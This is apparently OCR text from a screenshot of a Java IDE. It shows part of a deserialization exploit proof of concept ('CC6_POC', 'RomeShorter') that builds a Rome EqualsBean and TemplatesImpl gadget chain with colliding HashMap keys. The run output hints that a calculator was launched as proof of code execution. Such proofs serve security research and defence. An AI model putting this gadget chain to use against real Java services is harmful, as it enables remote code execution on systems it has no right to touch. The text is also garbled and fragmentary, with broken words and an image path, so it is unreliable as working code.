 CC6
CC6_POC
tructure
RomeShorter
shortClassVisitor
getTemplatesImpl(String): byte[]
100 EqualsBean bean = new EqualsBean(String.class, obj: "s");
101
102 HashMap map1 = new HashMap();
103 HashMap map2 = new HashMap();
104 map1.put("yy",bean);
105 map1.put("zZ",templates);
106 map2.put("zZ",bean);
107 map2.put("yy",templates);
un: RomeShorter
D:\java\JDK8\bin\java.exe ...
1444
Exception in thread "main" java.lang.RuntimeException
计算器
标准